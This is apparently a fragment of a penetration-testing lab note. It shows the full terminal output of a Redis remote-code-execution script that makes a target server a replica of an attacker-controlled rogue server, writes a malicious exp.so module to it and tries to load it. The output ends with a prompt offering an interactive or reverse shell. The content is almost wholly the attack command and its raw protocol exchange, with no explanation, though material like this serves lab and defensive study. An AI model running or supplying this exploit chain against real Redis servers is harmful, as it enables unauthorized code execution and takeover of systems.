 └─# python redis-rce.py -r  192.168.246.93 -p 6379 -L 192.168.45.227 -P 6379 -v -f ../redis-rogue-server/exp.so
REDIS RCE
[*] Connecting to  192.168.246.93:6379...
[<-] b'*1\r\n$4\r\nINFO\r\n'
[->] b'$3513\r\n# Server\r\nredis_version:5.0.9\r\nredis_git_sha1:00000000\r\nredis_git_dirty:0'......b'sed_cpu_user_children:0.000000\r\n\r\n# Cluster\r\ncluster_enabled:0\r\n\r\n# Keyspace\r\n\r\n'
[*] Sending SLAVEOF command to server
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$14\r\n192.168.45.227\r\n$4\r\n6379\r\n'
[->] b'+OK\r\n'
[+] Accepted connection from 192.168.246.93:6379
[*] Setting filename
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[->] b'+OK\r\n'
[+] Accepted connection from 192.168.246.93:6379
[*] Start listening on 192.168.45.227:6379
[*] Tring to run payload
[+] Accepted connection from 192.168.246.93:39088
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\nb196c64a30ac672aa7ecd2391f3a64a3b1f01acf\r\n$1\r\n1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 0\r\n$44320\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00\
x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00J\xa6\x00\x00\x00\x00\x00\x00\xd3\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\r\n'
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
[->] b'-ERR Error loading the extension. Please check the server logs.\r\n'
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[->] b'+OK\r\n'
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i